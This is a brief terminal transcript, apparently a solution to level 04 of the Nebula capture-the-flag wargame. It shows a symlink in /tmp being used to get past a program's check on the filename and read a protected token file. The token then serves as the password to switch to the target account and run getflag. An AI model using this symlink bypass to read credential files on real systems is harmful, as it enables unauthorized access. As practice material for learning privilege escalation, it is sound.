 level04@nebula:~$ ln -s /home/flag04/token /tmp/bukan
level04@nebula:~$ cd /home/flag04
level04@nebula:/home/flag04$ ./flag04 /tmp/bukan
06508b5e-8909-4f38-b630-fdb148a848a2
level04@nebula:/home/flag04$ su flag04
Password:
sh-4.2$ ll
sh: ll: command not found
sh-4.2$ getflag
You have successfully executed getflag on a target account
sh-4.2$ _